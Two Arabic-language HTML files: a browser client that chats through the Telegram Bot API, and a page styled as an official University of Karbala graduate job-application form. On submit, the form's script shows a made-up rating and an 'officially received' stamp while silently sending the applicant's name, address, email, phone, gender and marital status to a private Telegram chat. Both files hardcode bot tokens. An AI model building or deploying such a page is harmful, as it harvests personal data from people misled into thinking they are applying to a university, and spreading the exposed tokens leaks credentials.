
<file: chat.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>NOOX - محادثة Telegram</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            text-align: center;
            background-image: url('a628486ff04656f787be2a3bad17352e_low.webp');
            background-size: cover;
            background-position: center;
            background-attachment: fixed;
            color: white;
            margin: 0;
            padding: 0;
            height: 100vh;
            display: flex;
            flex-direction: column;
            justify-content: flex-end;
        }

        #chatContainer {
            flex-grow: 1;
            display: flex;
            flex-direction: column-reverse;
            overflow-y: auto;
            padding: 10px;
            height: calc(100vh - 100px);
            max-height: 70vh;
            width: 100%;
            max-width: 800px; /* تحديد عرض الحاوية */
            margin: auto; /* مركز الحاوية */
        }

        .input-container {
            display: flex;
            position: fixed;
            bottom: 0;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            padding: 10px;
            box-shadow: 0 -2px 5px rgba(0, 0, 0, 0.3);
            transition: all 0.3s ease;
        }

        .input-container:hover {
            box-shadow: 0 -2px 10px rgba(0, 0, 0, 0.5);
        }

        .input-container textarea, .input-container button {
            padding: 10px;
            border-radius: 5px;
            border: none;
            font-size: 16px;
            margin: 5px;
        }

        .input-container textarea {
            flex: 1;
            resize: none;
        }

        .input-container button {
            background-color: #28a745;
            color: white;
            cursor: pointer;
            transition: background-color 0.3s ease;
        }

        .input-container button:hover {
            background-color: #1e7e34;
        }

        .message-container {
            display: flex;
            align-items: center;
            position: relative;
            margin-bottom: 10px;
            transition: all 0.3s ease;
        }

        .sent {
            justify-content: flex-end;
        }

        .received {
            justify-content: flex-start;
        }

        .message {
            padding: 10px;
            border-radius: 10px;
            max-width: 70%;
            word-wrap: break-word;
            position: relative;
            transition: all 0.3s ease;
        }

        .sent .message {
            background-color: #007bff;
            color: white;
        }

        .received .message {
            background-color: #f1f1f1;
            color: black;
        }

        .message:hover {
            transform: scale(1.01);
        }

        .options {
            position: absolute;
            top: -30px;
            right: 5px;
            display: none;
            background: rgba(0, 0, 0, 0.8);
            padding: 5px;
            border-radius: 5px;
        }

        .options button {
            font-size: 12px;
            padding: 5px;
            margin: 2px;
            border: none;
            cursor: pointer;
            border-radius: 5px;
        }

        .copy-btn {
            background-color: #28a745;
            color: white;
        }

        .delete-btn {
            background-color: #dc3545;
            color: white;
        }

        #idInputContainer {
            margin-bottom: 10px;
        }

        .hidden {
            display: none;
        }
    </style>
</head>
<body>

    <div id="idInputContainer">
        <label for="username">أدخل ID المستخدم:</label><br>
        <input type="text" id="username" placeholder="ID">
        <button onclick="confirmUserId()">موافق</button>
    </div>

    <div id="chatContainer"></div>

    <div class="input-container hidden" id="messageInputContainer">
        <textarea id="message" rows="1" placeholder="اكتب رسالتك..."></textarea>
        <button onclick="sendMessage()">إرسال</button>
    </div>

    <script>
        const token = "7283631968:AAGOJaiPIpsXeUxaAV902aQx2nhtEzIvWa0";
        let chatId = null;
        let lastMessageId = 0;
        const chatContainer = document.getElementById("chatContainer");
        const messageInputContainer = document.getElementById("messageInputContainer");

        function confirmUserId() {
            chatId = document.getElementById("username").value.trim();
            if (chatId) {
                document.getElementById("idInputContainer").classList.add("hidden");
                messageInputContainer.classList.remove("hidden");
            }
        }

        function sendMessage() {
            const messageText = document.getElementById("message").value.trim();
            if (!chatId || !messageText) return;

            const url = `https://api.telegram.org/bot${token}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(messageText)}`;

            fetch(url)
                .then(response => response.json())
                .then(data => {
                    if (data.ok) {
                        appendMessage("sent", messageText, data.result.message_id);
                        document.getElementById("message").value = "";
                    } else {
                        alert("فشل في إرسال الرسالة، تحقق من ID!");
                    }
                })
                .catch(() => {
                    alert("خطأ أثناء الإرسال!");
                });
        }

        function appendMessage(type, text, messageId) {
            if (document.querySelector(`[data-id="${messageId}"]`)) return;

            const messageContainer = document.createElement("div");
            messageContainer.classList.add("message-container", type);
            messageContainer.dataset.id = messageId;

            const messageElement = document.createElement("div");
            messageElement.classList.add("message");
            messageElement.textContent = text;

            const options = document.createElement("div");
            options.classList.add("options");

            const copyBtn = document.createElement("button");
            copyBtn.classList.add("copy-btn");
            copyBtn.innerHTML = "💾";
            copyBtn.onclick = () => copyText(text);

            const deleteBtn = document.createElement("button");
            deleteBtn.classList.add("delete-btn");
            deleteBtn.innerHTML = "❌";
            deleteBtn.onclick = () => deleteMessage(messageContainer, messageId);

            options.appendChild(copyBtn);
            options.appendChild(deleteBtn);

            messageContainer.appendChild(options);
            messageContainer.appendChild(messageElement);
            chatContainer.prepend(messageContainer);

            messageElement.addEventListener("contextmenu", function(event) {
                event.preventDefault();
                toggleOptions(options);
            });

            chatContainer.scrollTop = chatContainer.scrollHeight;
        }

        function toggleOptions(options) {
            document.querySelectorAll(".options").forEach(opt => opt.style.display = "none");
            options.style.display = options.style.display === "block" ? "none" : "block";
        }

        function copyText(text) {
            navigator.clipboard.writeText(text).then(() => alert("تم النسخ!"));
        }

        function deleteMessage(element, messageId) {
            if (!messageId) {
                element.remove();
                return;
            }

            const url = `https://api.telegram.org/bot${token}/deleteMessage?chat_id=${chatId}&message_id=${messageId}`;
            fetch(url)
                .then(response => response.json())
                .then(data => {
                    if (data.ok) {
                        element.remove();
                    } else {
                        alert("فشل في حذف الرسالة!");
                    }
                })
                .catch(() => alert("خطأ أثناء حذف الرسالة!"));
        }

        function fetchMessages() {
            if (!chatId) return;

            const url = `https://api.telegram.org/bot${token}/getUpdates`;

            fetch(url)
                .then(response => response.json())
                .then(data => {
                    data.result.forEach(msg => {
                        if (msg.message && msg.message.text && msg.message.message_id > lastMessageId) {
                            appendMessage("received", msg.message.text, msg.message.message_id);
                            lastMessageId = msg.message.message_id;
                        }
                    });
                });
        }

        setInterval(fetchMessages, 5000);
    </script>

</body>
</html>
</file>


<file: HT.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>جامعة كربلاء | استمارة شاملة</title>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">

<style>
@import url('https://fonts.googleapis.com/css2?family=Cairo:wght@400;700&display=swap');

body{
margin:0;
font-family:'Cairo',sans-serif;
background:linear-gradient(135deg,#0f2027,#203a43,#2c5364);
background-size:400% 400%;
animation:bgMove 15s ease infinite;
display:flex;
justify-content:center;
align-items:center;
min-height:100vh;
}

@keyframes bgMove{
0%{background-position:0% 50%;}
50%{background-position:100% 50%;}
100%{background-position:0% 50%;}
}

.container{
width:90%;
max-width:900px;
background:rgba(255,255,255,0.08);
backdrop-filter:blur(25px);
padding:40px;
border-radius:25px;
box-shadow:0 0 60px rgba(0,0,0,0.8);
color:#fff;
border:2px solid gold;
display:flex;
flex-direction:column;
align-items:center;
}

.header{text-align:center;margin-bottom:30px;}
.header h1{color:gold;margin:0;font-size:2.5em;}
.header h2{margin:5px 0;font-weight:normal;font-size:1.5em;}

.section{
width:100%;
background:rgba(255,255,255,0.05);
padding:25px 20px;
border-radius:20px;
margin-bottom:25px;
opacity:0;
transform:translateY(50px);
transition:0.6s cubic-bezier(0.68,-0.55,0.27,1.55);
display:flex;
flex-direction:column;
align-items:center;
}

.section.show{opacity:1; transform:translateY(0);}
.section:hover{box-shadow:0 0 35px rgba(255,215,0,0.8);}

.input-wrapper{
position:relative;
width:80%;
margin:8px 0;
}
.input-wrapper i{
position:absolute;
left:12px;
top:50%;
transform:translateY(-50%);
color:gold;
font-size:18px;
pointer-events:none;
transition:0.3s;
}
input,select,textarea{
width:100%;
padding:12px 12px 12px 38px;
border:none;
border-radius:12px;
font-size:16px;
outline:none;
background:rgba(255,255,255,0.1);
color:#fff;
transition:0.3s;
}
input::placeholder,textarea::placeholder{color:#ddd;}
input:focus,select:focus,textarea:focus{
box-shadow:0 0 20px gold;
transform:scale(1.02);
background:rgba(255,255,255,0.15);
}

button{
width:50%;
padding:15px;
border:none;
border-radius:12px;
background:linear-gradient(145deg,gold,#ffb700);
font-size:18px;font-weight:bold;
cursor:pointer;
transition:0.3s;
margin-top:10px;
}
button:hover{
transform:scale(1.08) rotate(-1deg);
box-shadow:0 0 25px gold, 0 5px 15px rgba(0,0,0,0.4);
}

canvas{border:2px dashed gold;border-radius:12px;background:#fff;touch-action:none;width:80%;height:150px;margin-bottom:10px;}

.result{margin-top:20px;padding:20px;text-align:center;font-size:22px;border-radius:15px;display:none;animation:fadeUp 0.8s ease forwards;}
@keyframes fadeUp{from{opacity:0;transform:translateY(20px);} to{opacity:1;transform:translateY(0);}}

.stamp{margin-top:15px;font-size:22px;color:gold;font-weight:bold;display:none;animation:stamp 0.8s ease forwards;}
@keyframes stamp{from{transform:scale(0);opacity:0);} to{transform:scale(1);opacity:1;}}

.progress{width:80%;height:10px;background:#333;border-radius:10px;margin-bottom:20px;overflow:hidden;}
.progress-bar{height:100%;width:0%;background:linear-gradient(90deg,gold,#ffb700);transition:0.4s;}

.loader{border:5px solid #f3f3f3;border-top:5px solid gold;border-radius:50%;width:50px;height:50px;animation:spin 1s linear infinite;margin:20px auto;display:none;}
@keyframes spin{0%{transform:rotate(0deg);}100%{transform:rotate(360deg);}}

.note{
background:rgba(255,215,0,0.2);
color:#000;
font-weight:bold;
padding:12px 15px;
border-radius:12px;
text-align:center;
margin-bottom:15px;
width:80%;
transition:0.3s;
}
.note a{color:red;font-weight:bold;text-decoration:none;}
.note:hover{background:rgba(255,215,0,0.4);transform:scale(1.02);}

.status-male{background:#3498db;color:#fff;}
.status-female{background:#e91e63;color:#fff;}

.excellent{background:#00b894;}
.verygood{background:#0984e3;}
.good{background:#6c5ce7;}
.average{background:#fdcb6e;color:black;}
.accepted{background:#d63031;}
</style>
</head>
<body>

<div class="container">

<div class="header">
<h1>جامعة كربلاء</h1>
<h2>قسم إدارة الأعمال</h2>
<p>استمارة تقديم خريج للحصول على فرصة توظيف</p>
</div>

<div class="progress"><div class="progress-bar" id="progressBar"></div></div>

<form id="form">

<!-- المعلومات الشخصية -->
<div class="section">
<h3>المعلومات الشخصية</h3>
<div class="input-wrapper"><i class="fa fa-user"></i><input type="text" placeholder="الاسم الكامل" required></div>
<div class="input-wrapper"><i class="fa fa-calendar"></i><input type="number" id="birthYear" placeholder="سنة الميلاد" required></div>
<div class="input-wrapper"><i class="fa fa-hourglass"></i><input type="number" id="age" placeholder="العمر" readonly></div>
<div class="input-wrapper"><i class="fa fa-home"></i><input type="text" placeholder="السكن الحالي" required></div>
<div class="input-wrapper"><i class="fa fa-envelope"></i><input type="email" id="email" placeholder="البريد الإلكتروني للتواصل" required></div>
<div class="input-wrapper"><i class="fa fa-phone"></i><input type="tel" id="phone" placeholder="رقم الهاتف" required></div>
<div class="input-wrapper"><i class="fa fa-venus-mars"></i>
<select id="gender" required>
<option value="">نوع الجنس</option>
<option value="male">ذكر</option>
<option value="female">أنثى</option>
</select></div>
<div class="input-wrapper"><i class="fa fa-heart"></i>
<select id="status" required>
<option value="">الحالة الاجتماعية</option>
</select></div>
<div class="input-wrapper"><i class="fa fa-sticky-note"></i><textarea placeholder="ملاحظات إضافية"></textarea></div>
</div>

<!-- المعلومات الأكاديمية -->
<div class="section">
<h3>المعلومات الأكاديمية</h3>
<div class="input-wrapper"><i class="fa fa-graduation-cap"></i>
<select id="degree" required>
<option value="">نوع الشهادة</option>
<option value="2">دبلوم</option>
<option value="3">بكالوريوس</option>
<option value="4">ماجستير</option>
<option value="5">دكتوراه</option>
</select></div>
<div class="input-wrapper"><i class="fa fa-book"></i>
<select>
<option>نوع الدراسة</option>
<option>صباحي</option>
<option>مسائي</option>
</select></div>
<div class="input-wrapper"><i class="fa fa-calendar-check"></i>
<select id="gradYear" required>
<option value="">سنة التخرج</option>
</select></div>
<div class="input-wrapper"><i class="fa fa-briefcase"></i><input type="number" id="serviceYears" placeholder="سنوات الخدمة (إن وجدت)"></div>
</div>

<!-- الأسئلة الشائعة -->
<div class="section">
<h3>الأسئلة الشائعة للتقييم</h3>
<div class="input-wrapper"><i class="fa fa-users"></i>
<select id="teamwork">
<option value="1">أفضل العمل منفرداً</option>
<option value="3">أعمل ضمن فريق</option>
<option value="5">قائد فريق فعال</option>
</select></div>
<div class="input-wrapper"><i class="fa fa-tachometer-alt"></i>
<select id="pressure">
<option value="1">لا أتحمل ضغط العمل</option>
<option value="3">أتحمل ضغط متوسط</option>
<option value="5">أعمل بكفاءة تحت الضغط</option>
</select></div>
<div class="input-wrapper"><i class="fa fa-comments"></i>
<select id="communication">
<option value="1">مهارات تواصل ضعيفة</option>
<option value="3">جيدة</option>
<option value="5">ممتازة</option>
</select></div>
<div class="input-wrapper"><i class="fa fa-chess-king"></i>
<select id="leadership">
<option value="1">لا أمتلك مهارات قيادية</option>
<option value="3">قيادة متوسطة</option>
<option value="5">قيادي محترف</option>
</select></div>
<div class="input-wrapper"><i class="fa fa-desktop"></i>
<select id="computer">
<option value="1">مهارات حاسوب ضعيفة</option>
<option value="3">متوسطة</option>
<option value="5">متقدمة</option>
</select></div>
</div>

<!-- البصمة -->
<div class="section">
<h3>البصمة / التوقيع الرقمي</h3>
<canvas id="signature"></canvas>
<button type="button" onclick="clearCanvas()">مسح البصمة</button>
</div>

<div class="note">
تواصل مع الدعم عبر بوت التليجرام <br>
<a href="https://t.me/MEBOOTTT1_bot" target="_blank">@MEBOOTTT1_bot</a>
</div>

<button type="submit">ارسال وتحليل الطلب</button>

</form>

<div class="loader" id="loader"></div>
<div id="result" class="result"></div>
<div id="stamp" class="stamp">✔ تم استلام الطلب رسمياً - سيتم الرد عبر بريدك الإلكتروني</div>

<script>
// الأقسام تظهر تدريجياً
const sections=document.querySelectorAll(".section");
window.addEventListener("load",()=>{sections.forEach((sec,i)=>{setTimeout(()=>{sec.classList.add("show");},i*300);});});

// سنوات التخرج
const gradYear = document.getElementById("gradYear");
for(let y=1990;y<=2026;y++){let op=document.createElement("option");op.value=y; op.text=y; gradYear.appendChild(op);}

// الحالة الاجتماعية حسب الجنس مع تغيير اللون
const genderSelect = document.getElementById("gender");
const statusSelect = document.getElementById("status");
genderSelect.addEventListener("change",function(){
    statusSelect.innerHTML="<option value=''>الحالة الاجتماعية</option>";
    statusSelect.className="";
    if(this.value==="male"){
        statusSelect.innerHTML += `<option>اعزب</option><option>متزوج</option><option>منفصل</option>`;
        statusSelect.classList.add("status-male");
    } else if(this.value==="female"){
        statusSelect.innerHTML += `<option>عزباء</option><option>متزوجة</option><option>مطلقة</option>`;
        statusSelect.classList.add("status-female");
    }
});

// حساب العمر
const birthYearInput = document.getElementById("birthYear");
const ageInput = document.getElementById("age");
birthYearInput.addEventListener("input",()=>{ageInput.value=new Date().getFullYear()-birthYearInput.value;});

// شريط التقدم
const form = document.getElementById("form");
const progressBar = document.getElementById("progressBar");
form.addEventListener("input",()=>{
    let inputs=form.querySelectorAll("input,select,textarea");
    let filled=0; inputs.forEach(i=>{if(i.value) filled++;});
    progressBar.style.width=(filled/inputs.length)*100+"%";
});

// التوقيع الرقمي
const canvas=document.getElementById("signature");
const ctx=canvas.getContext("2d"); let drawing=false;
canvas.addEventListener("mousedown",()=>drawing=true);
canvas.addEventListener("mouseup",()=>drawing=false);
canvas.addEventListener("mousemove",draw);
canvas.addEventListener("touchstart",()=>drawing=true);
canvas.addEventListener("touchend",()=>drawing=false);
canvas.addEventListener("touchmove",drawTouch);
function draw(e){if(!drawing) return; ctx.lineWidth=2; ctx.lineCap="round"; ctx.strokeStyle="black"; ctx.lineTo(e.offsetX,e.offsetY); ctx.stroke(); ctx.beginPath(); ctx.moveTo(e.offsetX,e.offsetY);}
function drawTouch(e){e.preventDefault(); if(!drawing) return; let rect=canvas.getBoundingClientRect(); let x=e.touches[0].clientX-rect.left; let y=e.touches[0].clientY-rect.top; ctx.lineWidth=2; ctx.lineCap="round"; ctx.strokeStyle="black"; ctx.lineTo(x,y); ctx.stroke(); ctx.beginPath(); ctx.moveTo(x,y);}
function clearCanvas(){ctx.clearRect(0,0,canvas.width,canvas.height);}

// التقييم النهائي + إرسال للبوت
form.addEventListener("submit", function(e){
    e.preventDefault();
    document.getElementById("loader").style.display="block";
    setTimeout(()=>{
        document.getElementById("loader").style.display="none";
        let score = 0;
        const degree = document.getElementById("degree");
        const serviceYears = document.getElementById("serviceYears");
        score += parseInt(degree.value||0)*5;
        score += parseInt(serviceYears.value||0)*3;
        if(parseInt(ageInput.value)>=22) score+=10;
        score += parseInt(document.getElementById("teamwork").value||0)
               + parseInt(document.getElementById("pressure").value||0)
               + parseInt(document.getElementById("communication").value||0)
               + parseInt(document.getElementById("leadership").value||0)
               + parseInt(document.getElementById("computer").value||0);
        let finalScore = '';
        if(score>=90){ finalScore = "ممتاز ⭐⭐⭐⭐⭐"; }
        else if(score>=70){ finalScore = "جيد جداً ⭐⭐⭐⭐"; }
        else if(score>=50){ finalScore = "جيد ⭐⭐⭐"; }
        else if(score>=35){ finalScore = "متوسط ⭐⭐"; }
        else { finalScore = "مقبول ⭐"; }

        let result = document.getElementById("result");
        result.style.display="block";
        result.className="result " + (score>=90?"excellent":score>=70?"verygood":score>=50?"good":score>=35?"average":"accepted");
        result.innerHTML="التقييم النهائي: " + finalScore;
        document.getElementById("stamp").style.display="block";
        window.scrollTo({top:document.body.scrollHeight,behavior:"smooth"});

        const data = {
            الاسم: form.querySelector('input[type="text"]').value,
            سنة_الميلاد: birthYearInput.value,
            العمر: ageInput.value,
            السكن: form.querySelector('input[placeholder="السكن الحالي"]').value,
            البريد_الإلكتروني: document.getElementById("email").value,
            الهاتف: document.getElementById("phone").value,
            الجنس: genderSelect.options[genderSelect.selectedIndex].text,
            الحالة_الاجتماعية: statusSelect.options[statusSelect.selectedIndex].text,
            الملاحظات: form.querySelector('textarea').value,
            التقييم: finalScore,
            الوقت: new Date().toLocaleString()
        };
        const botToken = "5612204625:AAEusV9Bs2bGCCoqwlvY6-Sj6AuDigjniw0";
        const chatId = "910624538";
        let message = "📝 بيانات استمارة جديدة:\n\n";
        for(let key in data){ message += `*${key}:* ${data[key]}\n`; }
        fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
            method:"POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify({chat_id: chatId,text: message,parse_mode:"Markdown"})
        }).then(res => res.json())
        .then(resp => console.log("تم إرسال البيانات للبوت", resp))
        .catch(err => console.error("خطأ في الإرسال للبوت:", err));
    },1200);
});
</script>
</body>
                                                       </html>
</file>
